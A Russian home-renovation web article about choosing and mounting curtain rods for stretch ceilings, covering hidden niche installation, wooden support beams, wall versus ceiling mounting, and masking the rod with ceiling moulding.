<p>Деревянный вариант относится к дорогим. Такие гардины хорошо смотрятся в квартирах с высокими потолками. Есть варианты с резьбой, орнаментами, рисунками. Деревянные карнизы обязательно должны вписываться в интерьер, дополняя его.</p>
<p>Стальная конструкция — единственно возможный вариант, если у вас слишком тяжёлые шторы. Такие карнизы часто декорированы накладками.</p>
<p>Конструкция смонтирована, и можно устанавливать потолочное покрытие.</p>
<h2><span id="i-9">Скрытый карниз</span></h2>
<p>Скрытый тип монтажа карнизов – один из самых интересных методов установки систем. В этом случае шторы ниспадают прямо из-под потолка и в сочетании с гладкой поверхностью создают эффект дополнительного пространства.</p>
<p>Монтаж подразумевают следующие особенности и виды работ.</p>
<ul>
<li>Замеры для установки натяжного потолка проводятся только после покупки карниза. Это основной фактор, который влияет на размеры ниши, а, значит, и на размеры потолочного полотна.</li>
<li>На основу потолка фиксируется карниз. Для его закрепления применяют пластиковые или металлические гильзы, дюбеля.</li>
<li>После фиксации конструкции к потолку крепится деревянный брус. Он служит основой для закрепления профиля натяжной системы.</li>
</ul>
<p>Выбирая карнизы для натяжных потолков, рекомендуется обратиться к специалисту, который поможет разобраться во всем разнообразии систем, их особенностях и преимуществах. Простые конструкции можно установить самостоятельно, но лучше довериться профессионалам, которые проследят за всеми тонкостями процесса и не допустят серьезных технологических осложнений.</p>
<p>Добрый вечер, форумчане и гости сайта!<br />
Существует 3 или даже 4 варианта комбинации натяжного потолка и потолочного карниза. Сегодня рассмотрим один из них. Одним из наиболее распространенных вариантов является установка скрытого потолочного карниза.</p>
<p>
Ставим пластиковый профиль по периметру комнаты,не доводя по 20см до стены с окном<br />
На 20см от окна к потолку устанавливаем брус, снизу и сверху на него устанавливаем потолочный профиль для натяжного полотна, один из которых является отбойником для потолка, а в другой заправляем ткань.<br />
В этом случае установки <a href='/na-kakom-rasstoanii-ot-potolka-vesat-karniz/'>потолочного карниза очень</a> важно до монтажа натяжного потолка произвести малярные работы с черновым потолком, а именно прошпаклевать и покрасить расстояние в 25-30см от стены.<br />
Производим все подготовительные работы связанные с освещением и натягиваем потолок. По большому счёту, делать это совсем необязательно
</p>
<p>Всегда можно воспользоваться навесным на стену карнизом. Правда, встроенные и скрытые карнизы смотрятся гораздо эффектней и оспорить это сложно</p>
<p>По большому счёту, делать это совсем необязательно. Всегда можно воспользоваться навесным на стену карнизом. Правда, встроенные и скрытые карнизы смотрятся гораздо эффектней и оспорить это сложно.</p>
<p>Но, если вы точно решили делать встроенный карниз, то вы должны знать об одном условном минусе такого решения.</p>
<p>При монтаже карниза на полотне потолка неминуемо образуются отверстия. А это значит, что ваш потолок, который до этого, теоретически, мог выдержать воду, попавшую в него из-за потопа сверху, теперь лишён такой функции. То есть, вода просочится в любом случае.</p>
<p>Хотя, в некоторых случаях это и не минус, а плюс.</p>
<p>В случае подобного ЧП вам уже придётся вызывать мастера, сливать воду и платить ему деньги.</p>
<p>Других недостатков больше нет, поэтому, если вас не смущает подобный постэффект, можете смело крепить карниз прямо на потолок.</p>
<h2><span id="i-10">Рекомендации по выбору карнизов для натяжных потолков</span></h2>
<p>
	 Существует несколько советов, которые помогут определиться с карнизом для штор на натяжной потолок для конкретного помещения:
</p>
<p>Финансовый вопрос. Необходимо ориентироваться на свой бюджет, учитывая тот факт, что монтаж скрытой модели обойдется дороже.<br />
	В каком стиле оформлено помещение. Дорогие деревянные карнизы подойдут для комнаты в стиле Барокко или классического интерьера. В более современном Минимализме такой вариант будет смотреться некстати: в таком случае лучше отдавать предпочтение скрытым карнизам</p>
<p>
Благодаря необычному эффекту струящихся из ниоткуда штор будет достигнуто полное соответствие философии современных интерьеров.<br />
	В учет важно взять размеры и пропорции помещения. Карниз к подвесному потолку, оснащенный закругленным краем, хорошо смотрится даже в тех случаях, когда он перекрывает всю длину комнаты. Благодаря круглой кромке хорошо маскируется малопривлекательная боковая обрезка и достигается гармоничность стыковки карниз с плинтусом.<br />
	Определяясь со способом крепления, в учет необходимо взять высоту потолков
</p>
<p>Ниша под скрытый монтаж карниза обустраивается благодаря «опусканию» уровня натяжного полотна<br />
В помещениях со стандартной высотой потолков 250 см рекомендуется применять <a href='/karniz/'>настенный карниз для</a> натяжного потолка.<br />
	Если необходимо использовать необычную конструкцию карниза (например, французский карниз), важно заранее определиться, будет ли на нем концентрироваться внимание. Использование ниши дает возможность применить модель с подсветкой, которая способна подчеркнуть эстетические характеристики штор<br />
Открытый карниз позволяет сделать акцент на достоинствах самой конструкции. Лучший вариант в таком случае – резные деревянные модели или полиуретановые имитации лепнины.<br />
	Встроенные виды потолочного карниза для натяжных потолков хорошо вписываются в любое помещение, вне зависимости от его предназначения. Их разрешается устанавливать как в жилых домах, так и в офисах. При этом нет разницы, будет применяться потайная или открытая установка. Главное, чтобы изделие гармонично вписалось в окружающую обстановку. К примеру, при использовании широкого красивого фриза карниз лучше монтировать открытым способом. Очень хорошо смотрятся в подобных ситуациях полиуретановые багеты, оформленные тем же цветом и узором, что и карниз.<br />
	Вместо планки допускается использование декоративной ленты. Ее фиксируют на клей поверх планки-выступа пластикового карниза. Ленты представлены в продаже в большом ассортименте цветов и фактур, что позволяет подобрать наиболее подходящий вариант для любого интерьера.</p>
<p>Целый ряд производителей оснащает пластиковые модели специальными блендами. Речь идет о тисненом узора или незатейливом золоченом орнаменте, нанесенном на декоративную карнизную планку. Открытые закругленные карнизы с блендами способны увеличить эстетичность невысоких помещений, не содействуя их зрительному занижению</p>
<p>
Кроме того, такая отделка не будет смотреться слишком вызывающе.<br />
	Если предполагается применять закладную балку, важно помнить, что более сложная подготовка понадобится при использовании подставки для обычного карниза, а не скрытого. В первом случае потребуется прямой контакт балки и натяжного полотна.<br />
	Если шторы на потолочном карнизе с натяжным потолком будут расположены посреди комнаты, рекомендуется применить потайную конструкцию<br />
Что касается фиксации ткани, то этот не тот момент, на котором следует заострять свое внимание
</p>
<p>Наличие витого разделяющего карниза проигрывает в эффективности потайной нише<br />
Выполнить подобную работу своими силами вряд ли получится, не нанеся повреждения натяжной пленке. Поэтому для реализации задуманного лучше позвать профессионалов.<br />
	Решая задачу, какой карниз выбрать для натяжного потолка, необходимо учитывать фактура самого потолка. Глянцевые поверхности лучше отражают свет. При использовании карниза в нише с подсветкой создается эффект льющегося света в помещении. Благодаря общей гладкости и плавности линий достигается привлекательность натяжной системы.<br />
	Матовый потолок нужно применять в тех случаях, когда необходимо минимизировать акцент на его поверхности. Чаще всего таким образом оснащаются светлые комнаты. Тут хорошо впишутся оба вида карнизов, однако специалисты рекомендуют применить обычное изделие с блендами. В результате потолочная поверхность получается более красивой и эстетичной.</p>
<h2><span id="i-11">Особенности монтажа различных карнизов</span></h2>
<p>Конечно, основы процедуры установки любого карниза примерно одинаковы. Тот, кто знает, как прикрутить посудную полку, быстро поймет и то, как крепить любой карниз. Просто есть тонкости, знание которых упрощает техническую сторону данного мероприятия.</p>
<h3><span id="i-12">На стену</span></h3>
<p>Каких-то особых сложностей в том, <a href='/kak-povesit-karniz/'>как повесить карниз</a> на стену, нет. Но лучше приступать к этому уже после того, как натяжной потолок встанет на штатное место. Такая неспешность позволяет более точно определиться с высотой потолка — до этого неясно, насколько он понизится в результате натяжения полотна.</p>
<p>Да и сам процесс разметки с готовой горизонтальной поверхностью, от которой можно точно откладывать одинаковое расстояние по всему периметру помещения, намного проще. Даже в тех случаях, когда консоли для крепежа карниза сделаны отдельными элементами, и ошибиться, не выдержав уровень, совсем просто.</p>
<h3><span id="i-13">На потолок</span></h3>
<p>При наличии натяжного потолка такой способ установки карниза только на первый взгляд кажется сложным и хлопотным. На деле, даже неопытные монтажники очень быстро могут разобраться, как сделать все просто и без ущерба качеству и надежности.</p>
<p>Карниз не удерживается на натяжном полотне. Вся нагрузка воспринимается деревянным брусом, пропущенным вдоль помещения непосредственно за полотном и потому совершенно скрытым от наблюдателя.</p>
<p>Иногда брус заменяют отдельными площадками из небольших досочек. Но это менее надежный вариант — и регулировать сложнее, и угадать с точками крепления, где эти элементы должны стоять, намного труднее. Гораздо проще использовать сплошной брус. И лучше, если он идет от края до края, от <a href='/nastennye-karnizy-dla-stor/'>стены до стены</a>.</p>
<p>Этот деревянный элемент можно вешать с помощью регулируемых подвесов из арсенала гипсокартонщиков или притянуть к предварительно закрепленному уголку — все варианты имеют право на существование. Главное, чтобы была возможность небольшого маневра при регулировке высоты крепления этого бруса.</p>
<p>Естественно, что дерево стоит выбирать абсолютно сухое — это спасет от коробления при колебаниях влажности. И обязательно перед монтажом его защищают антисептиком. Так можно обезопасить узел от появления грибка.</p>
<p>Ставят этот брус непосредственно после того, как по периметру комнаты будет размечена и закреплена якорная система, удерживающая полотно. Брус под карниз должен быть четко на высоте потолка (точнее, совсем чуть-чуть выше полотна). Иначе он или станет заметным под полотном после натяжения, или при креплении карниза появится риск образования неровности, углубления — идеальная после натяжения плоскость потолка исказится, как только карниз притянется к закладной доске.</p>
<h3><span id="i-14">Скрытый монтаж</span></h3>
<p>Суть метода заключается в том, что между потолком и стеной с окном делается ниша, в которую и ставится вся карнизная система. Поскольку потолок не подходит вплотную к этой стенке, то якорь крепится не к ней, а к специальному угловому профилю, стоящему в уровень с креплением на других стенах.</p>
<p>Не доведенный до стены потолок и сама стена образуют паз, скрывающий систему, на которую крепятся занавеси. Интересно, что эта потаенная конструкция после того, как повесят шторы, почти неразличима для наблюдателя, даже если тот находится непосредственно под ней — мешают складки ткани. Создается впечатление, что занавеси обошлись вовсе без карниза.</p>
<p>Теоретически, такой скрытый карниз можно ставить и до монтажа подвесного потолка. Хотя на деле лучше все же делать это уже после натяжения, иначе карниз будет немного мешать закреплению в якоре края потолочного полотна.</p>
<p>Помимо каких-то общих дизайнерских ходов, такая ниша дает возможность немного поиграть с освещением — по ее краю изнутри ставится светодиодная лента, причем цвет подсветки может быть контрастным по отношению к основному освещению.</p>
<p>И тогда проявляется эффект, в чем-то схожий с так называемыми «парящими потолками» — когда поверхность выглядит невесомой, как бы подвешенной в воздухе.</p>
<p><iframe loading="lazy" title="КАРНИЗЫ для штор под натяжной потолок. Как выбрать?" width="500" height="281" src="https://www.youtube.com/embed/ZC8HH6qU5x8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-15">Правила крепления</span></h2>
<p>Повесить гардину под натяжной потолок так, чтобы не испортить полотно — задача не из легких, требующая терпения, аккуратности и определенных навыков. Конечно, лучше всего обратиться к специалистам, но если такой возможности нет, то перед установкой необходимо тщательно изучить инструкцию.</p>
<p>Следует помнить, что от выбранного способа крепления потолочной гардины зависит установка натяжного или подвесного потолка, поэтому решить этот вопрос нужно заранее, до того, как полотно будет смонтировано.</p>
<p>Гипсокартонные потолки монтируются довольно часто, в таком случае придется подобрать наиболее легкий карниз и материал штор либо установить настенную конструкцию.</p>
<p>При креплении на подвесной потолок нужно работать предельно аккуратно, чтобы не испортить само полотно — малейшая зацепка может стать причиной больших расходов, связанных с заменой покрытия. При креплении карниза на саморезы, обязательно нужно наклеить защитные кольца на места, где будут отверстия. Последние рекомендуется выжечь, чтобы края слегка оплавились.</p>
<h3><span id="i-16">Способы монтажа</span></h3>
<p>Существует два способа монтажа потолочной гардины при навесном потолке: открытый и скрытый (встроенный).</p>
<p>Открытый способ подразумевает крепление карниза на деревянную балку, установленную за потолочным полотном. В этом случае карниз виден, поэтому выполняет не только практическую, но и декоративную функцию. Такой способ хорошо подходит для помещений с низкими потолками. Отсутствие промежутка между гардиной и потолочной поверхностью зрительно увеличивает высоту комнаты.</p>
<p>Закрытый способ монтажа заключается в установке специальной ниши за подвесным потолком — именно в ней и располагается сам карниз. В этом случае сначала монтируется гардина, потом ниша, и только на следующем этапе — потолочное полотно. Таким образом, карниз получается «встроенным», и подвешенные на него шторы выглядят так, как будто струятся прямо с потолка.</p>
<p>К преимуществам такой установки можно отнести отсутствие необходимости делать отверстия в пленке и возможность монтажа дополнительного освещения. Поскольку конструкция полностью скрывается в нише, не нужно приобретать дорогие декоративные модели, достаточно будет простого функционального механизма.</p>
<h3><span id="i-17">Можно ли закрепить клеем</span></h3>
<p>Использование клея для крепления потолочного профиля возможно только в случае установки самой легкой пластиковой шины с последующим подвешиванием на нее практически невесомого тюля. При таком варианте можно попробовать посадить конструкцию с помощью жидких гвоздей на бетонную плиту. Естественно, клеить гардину на подвесной потолок нельзя.</p>
<p>Все же клей лучше не использовать — это слишком ненадежно. В случае падения карниза потолочное полотно может серьезно повредиться, потребуется его замена, что повлечет за собой дополнительные расходы. Поэтому крепить карниз следует на саморезы — это займет не больше времени, чем приклеивание, зато конструкция будет надежно зафиксирована.</p>
<h2><span id="i-18">Как скрыть подвесы потолочным плинтусом: фото, примеры</span></h2>
<p>Закрыть некоторые недочеты отделки стен, скрыть подвес можно при помощи обычного потолочного плинтуса. Однако для этого необходимы базовые навыки по монтажу <a href='/kak-kleit-potolocnyj-plintus/'>плинтуса на потолок</a>. Для начала следует подобрать сам плинтус. Он должен быть широким, сверху иметь плоскую поверхность для возможности закрепления на потолке.</p>
<p>Если шторы подвешены на потолочном карнизе, достаточно легко создать иллюзию скрытого карниза с помощью обыкновенного плинтуса</p>
<p>Для этой цели подойдут изделия из вспененного полиуретана, пенополистирола или дюрополимера</p>
<p>
Обратите внимание! Потолочный плинтус выполняет важную декоративную роль в интерьере. Его дизайн, цвет, орнамент должны гармонировать с общей стилистикой помещения
</p>
<p>Чтобы плинтус надежно держался, потребуется установить вертикальное основание в виде планки</p>
<p>Конструкция должна полностью скрывать элементы крепления штор</p>
<p>Далее следует приобрести клей для крепления полиуретановых изделий. Его нужно нанести на плинтус, полотно плотно прижать к потолку. Клей схватывается достаточно быстро, надежно зафиксирует изделие. Плинтус крепится на небольшом расстоянии от карниза. Такие же плинтуса нужно разместить по всему периметру комнаты. Тогда ее дизайн будет выглядеть цельным, гармоничным.</p>
<p>Посмотреть фото-примеры таких способов маскировки подвесов можно ниже.</p>
</p>
<p>Читайте далее:
</p>
<p><a href='/kak-povesit-gardinu-na-stenu/'>Как повесить гардину</a> — на стену, натяжной потолок, гипсокартон</p>
<p>Как крепить карниз (потолочный) — к стене, к потолку. особенности</p>
<p>Как выбрать карниз для штор, для натяжного пололка — советы</p>
<p>Как клеить потолочные карнизы — процесс клейки</p>
<p>Виды <a href='/vidy-karnizov-dla-stor/'>карнизов для штор — какие бывают карнизы</a>, их описание</p>
<p>Как собрать гардину — потолочную и настенную (с кольцами)</p>
<p>Как выбрать гардины — для стен, для натяжного потолка. какие из них лучшие</p>
<p>Как собрать карниз – двухрядный, круглый, раздвижной. инструкция сборки</p>
<p>Что такое карниз — полное описание и виды (для штор)</p>
<p>Как крепить рулонные шторы — на пластиковые окна, к стене и потолку</p>
<p>Как крепятся римские шторы — к пластиковому окну и к стене</p>
<p>Как <a href='/kak-zamerit-okno-dla-ustanovki-plastikovogo-okna/'>замерить жалюзи на пластиковые окна</a> — способы замера (правильного)</p>
<p>Как рассчитать длину штор — этапы правильного расчёта</p>
<p>Портьеры — стирка, удлинение, подбор, расчёт ширины, отличие</p>
<h2><span id="i-19">Устройство</span></h2>
<p>В последнее время получил распространение такой вид карнизов, как скрытый. Это очень удобно, модно и необычно. Если в комнате будут создаваться подвесные потолки или натяжные, в обязательном порядке, необходимо предупредить работников, что вы желаете иметь скрытый карниз, так как он будет врезаться в сам потолок и доделать его после уже не возможно:</p>
<ul>
<li>В процессе создания подобных карнизов, как правило, лежит вырезание особой ниши вверху, куда прикрепятся все необходимые элементы карниза и детали из которых он состоит, как видно на фото;</li>
<li>Ниша обычно небольших размеров, где-то 9-11 см. в ширину, что позволяет ей быть незаметной и создавать ощущение, что занавеси свисают прямо с самого потолка;</li>
</ul>
<p>Есть еще один элемент декора, позволяющий вам сделать, прямо таки, потрясающий вид — это встраивание в нишу подсветки. После монтажа ниши, в нее крепится карниз</p>
<p>
Причем это может быть сделано вне зависимости от того, смонтирован уже потолок или нет;<br />
Необходимой мерой предосторожности является бережное отношение к потолку, если он натяжной – французский. В монтаже лучше всего положиться на профессионалов
</p>
<p>Кстати сказать, скрытые карнизы используются не только для занавесей на окна, но и на двери или другие места в помещении, где необходимо поставить акцент. Единственным моментом является тот факт, что монтаж ниши должен быть произведен раньше потолка, а, следовательно, запланирован и продуман заранее. Если изделие уже натянуто, никто не сделает вам скрытый карниз;<br />
Карниз, возможно, подсветить светодиодной лентой любого цвета, как видно на фото.
 </p>
<p>Наряду с карнизами, очень часто, стали придумывать такие интерьеры, где продумываются скрытые ниши именно для подсвечивания чего-либо, без всяких карнизов и занавесей. Так, можно создать на потолке причудливые узоры, светящиеся любыми цветами, наполняющими комнату незабываемой атмосферой. Задумок может быть масса, а создание ничем не отличается от предыдущих <a href='/nataznoj-potolok-s-nisej-dla-stor/'>ниш для штор</a>.</p>
<h2><span id="i-20">Как оформить карниз</span></h2>
<p>Невидимый карниз не перегружает комнату лишними деталями, и он не нуждается в дополнительном оформлении, так как скрыт от глаз в нише. Но край ниши можно декорировать в соответствии с дизайном помещения – и, в частности, потолка. Это выполняется при помощи декоративного багета, установленного на профиль или короб из гипсокартона по всей линии штор на потолке.</p>
<p>
Для потайного крепления штор подходит карниз любой удобной конструкции.</p>
<p>Определяясь с решением, как оформить карниз <a href='/potolocnyj-karniz/'>для штор при помощи потолочного</a> плинтуса, необходимо уделить время выбору самого плинтуса – он может быть разной ширины, материала, решать дополнительные задачи дизайна – например, прятать в нише подсветку или провода.</p>
<h3><span id="i-21">Потолочным карнизом</span></h3>
<p>Для того, чтобы закрепить шторки на уровне полотна потолка, особенно это актуально для расположения занавесок на середине комнаты, используют плоские шины со скрытым профилем для натяжных потолков. Создается эффект скольжения занавески по поверхности потолка, визуально эта шина очень незаметна.</p>
<p>
Если не предусмотреть нишу заранее, в будущем придется демонтировать часть отделки, менять натяжную конструкцию, либо придумывать декоративный элемент для скрытия подвеса.</p>
<p>Иногда потолочные плоские шины закрепляют к установленным заранее закладным. Форма карниза также может быть украшением.</p>
<p>
Стандартные карнизы уже давно потеряли свою популярность. Их трудно вписать в современные стили интерьера.</p>
<p>Потайной карниз может быть выбором из следующих вариантов:</p>
<ul>
<li>Многорядовая шина. Это самый популярный карниз, его можно оформить прямым, с закругленными краями или изгибом.</li>
<li>Круглый. Этот вид карниза труднее скрыть, он требует установки ниши правильного размера, и, соответственно, его выбор должен предварять формирование ниши и монтаж потолка.</li>
<li>Струнная конструкция. Имеет свои минусы – под тяжелыми шторами может провисать, и тогда ее не спрятать. Натягивается между креплениями, установленными на противоположных концах потолка. Не может формировать изгибы или закругления. Этот вариант – самый экономичный из всех.</li>
<li>Гибкий карниз. Для закрепления портьер и тюля на углах комнаты. Необходим для комнат сложной формы или решения разных дизайнерских задач при оформлении пространства.</li>
</ul>
<p>Сегодня модно украшать окна воздушными полотнами штор, струящимися из потолка. Это эффектный дизайнерский прием особенно актуален для стилей минимализм, модерн, лофт.</p>
<h3><span id="i-22">Чем еще можно закрыть карниз</span></h3>
<ul>
<li>Карниз можно оформить специальными подвесами из ткани, сочетающимися со шторами и общим стилем помещения.</li>
<li>Для скрытия карниза могут использоваться также накладные ламбрекены, молды, сваги и т.д.</li>
<li>Для скрытия карниза для японских раздвижных панелей-штор могут использоваться деревянные багеты.</li>
</ul>
<p>Самое главное достоинство – эстетичность. В том, как привлекательно, необычно выглядит парящая штора, фото в нашей статье дадут возможность убедиться каждому.</p>
<p>Потайные карнизы – современное и очень мудрое решение в оформлении комнат любого дизайна, стиля, размера и т.д. Но перед работами необходимо вначале определиться с видом ниши под карниз, ее размерами, а также обязательно выбрать вид профиля для карниза, креплений для штор и сами шторы.</p>
<p>Многие скрытые карнизы рассчитаны на определенный вид занавесок и портьер, поэтому вызовут сложности в будущем при желании, например, установить жалюзи вместо штор или сделать многослойную шторную инсталляцию.</p>
<p>
Закрытые подвесы маскируют непривлекательные части стены, визуально корректируют высоту потолка, дают возможность украсить дизайн.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="18424">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/nataznoj-potolok-s-nisej-dla-stor/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/9/5/d/95de44c6c649c93c8a785cf818386c5b.jpeg" alt="" /></a>
							
		<a href='/nataznoj-potolok-s-nisej-dla-stor/' class='title'>Назначение ниши для штор в натяжном потолке и технология изготовления</a>

		<div class="text">
			Ниша в интерьере прихожей

Даже небольшую прихожую можно удачно декорировать узкими конструкциями. Оформить...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vidy-karnizov-dla-stor/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/c/9/8/c98ab3b9474362d5c0856c1a85bed230.jpeg" alt="" /></a>
							
		<a href='/vidy-karnizov-dla-stor/' class='title'>Карнизы для штор</a>

		<div class="text">
			Выбор карниза в зависимости от помещения

Существует множество факторов, которые влияют на выбор приспособления....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/potolocnye-karnizy-dla-stor-kakie-byvaut/' class='title'>Как выбрать карнизы для штор</a>

		<div class="text">
			4 метода крепления полотна

По методу закрепления полотна карнизы бывают круглые, струнные, профильные...		</div>

	</div>


			
				
	<div class="item">

		<a href='/karnizy-dla-stor-foto/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/b/0/5/b05b5df3fc12a23722dbe59627e348ac.jpeg" alt="" /></a>
							
		<a href='/karnizy-dla-stor-foto/' class='title'>Настенные карнизы для штор: фото оригинальных моделей и особенности выбора</a>

		<div class="text">
			Какой карниз для штор выбрать?

Карнизы металлические и деревянные, двойные и одинарные, а также элементы...		</div>

	</div>


			
				
	<div class="item">

		<a href='/parasij-potolok-foto/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/8/7/6/876d4589692c054e64b6fd73c46996ff.jpg" alt="" /></a>
							
		<a href='/parasij-potolok-foto/' class='title'>Как делают парящие световые линии на натяжном потолке</a>

		<div class="text">
			Особенности установки парящих потолков

Теперь пришло время рассмотреть общий порядок установки парящих...		</div>

	</div>


			
				
	<div class="item">

		<a href='/remont-nataznogo-potolka-porez/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/1/d/2/1d252c2d190bca01dfb7b13db03a4dae.jpeg" alt="" /></a>
							
		<a href='/remont-nataznogo-potolka-porez/' class='title'>Как отремонтировать порез на натяжном потолке</a>

		<div class="text">
			Как отремонтировать дырку в натяжном потолке своими руками

Итак, имеется повреждение, которое надо замаскировать,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/lustry-dla-nataznyh-potolkov/' class='title'>Как расположить точечные светильники на натяжном потолке: оптимальное расстояние и примеры схем</a>

		<div class="text">
			Какое крепление должны иметь люстры для натяжного потолка

Крепление для люстры должно быть установлено...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-pomenat-lampocku/' class='title'>Как заменить точечный светильник на натяжном потолке?</a>

		<div class="text">
			Как работает люминесцентная лампа

Люминесцентные лампы состоят из цоколя, пускорегулирующего аппарата...		</div>

	</div>


			
				
	<div class="item">

		<a href='/svet-v-zale/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/4/e/8/4e8d769a400797906ad9b069f40cbbb0.jpeg" alt="" /></a>
							
		<a href='/svet-v-zale/' class='title'>Особенности расположения светильников на натяжном потолке</a>

		<div class="text">
			Разновидности освещения кухни

Какое освещение сделать на кухне? Идеал – нейтральный и ровный свет. Приблизиться...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/skrytyj-karniz-v-nataznom-potolke/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neptun21.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='18424' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/vidy-zaborov/' class='title'>Заборы для частных домов и приусадебных территорий (+390 фото идей). красивые ограждения и критерии выбора</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/alukobond/' class='title'>Свойства, ассортимент и цена за м2 композитных панелей алюкобонд</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/degidrator/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/fcdc00b50711e15090e92a82569a8e2c-180x180-10eee38f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/degidrator/' class='title'>Топ-10 дегидраторов для овощей и фруктов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/certez-lestnicy/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/8/c/e/8cead421adee15f7b7633d448789c03e.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/certez-lestnicy/' class='title'>Чертеж лестницы на второй этаж из дерева</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/budzetnyj-remont-kvartiry/' class='title'>7 секретов, как сделать ремонт в квартире дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/0629d4fea58171f6156e3d2c442cb97a-180x180-aa528754.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='title'>10 идеальных сочетаний цветов в интерьере кухни</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/obsivka-doma/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/8b51d5060ddf45226b30ed580177bde3-180x180-0e76fdd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/obsivka-doma/' class='title'>Чем обшить дом снаружи: выбираем материал, чем лучше обшить деревянный дом дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/v-kakoj-cvet-pokrasit-steny/' class='title'>Как покрасить комнату? самые модные цвета для комнаты 2020</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/vybrat-holodilnik-po-parametram/' class='title'>Какие холодильники не стоит покупать: топ-5 худших вариантов разных типов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/planar/' class='title'>Как правильно установить автономку планар</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neptun21<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>
			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

